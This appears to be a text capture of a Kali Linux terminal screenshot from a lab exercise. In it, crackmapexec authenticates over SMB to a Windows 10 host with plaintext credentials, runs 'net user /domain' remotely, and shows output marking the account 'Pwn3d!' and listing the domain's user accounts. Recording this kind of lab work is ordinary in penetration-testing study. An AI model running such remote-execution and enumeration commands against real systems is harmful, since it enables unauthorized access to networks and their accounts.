 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.134.138 -u user1 -p 'Password1!@' -x "net user /domain"
SMB 192.168.134.138 445 TEST-PC [*] Windows 10 Pro 19045 x64 (name:TEST-PC) (domain:xeona.local) (signing:False)
SMB 192.168.134.138 445 TEST-PC [+] xeona.local\user1:Password1!@ (Pwn3d!)
[*] completed: 100.00% (1/1)
SMB 192.168.134.138 445 TEST-PC [+] Executed command
SMB 192.168.134.138 445 TEST-PC The request will be processed at a domain controller for domain xeona.local.
SMB 192.168.134.138 445 TEST-PC
SMB 192.168.134.138 445 TEST-PC
SMB 192.168.134.138 445 TEST-PC User accounts for \\win-DC.xeona.local
SMB 192.168.134.138 445 TEST-PC
SMB 192.168.134.138 445 TEST-PC
SMB 192.168.134.138 445 TEST-PC Administrator DefaultAccount Guest
SMB 192.168.134.138 445 TEST-PC krbtgt testerA user1
SMB 192.168.134.138 445 TEST-PC user2
File System
Home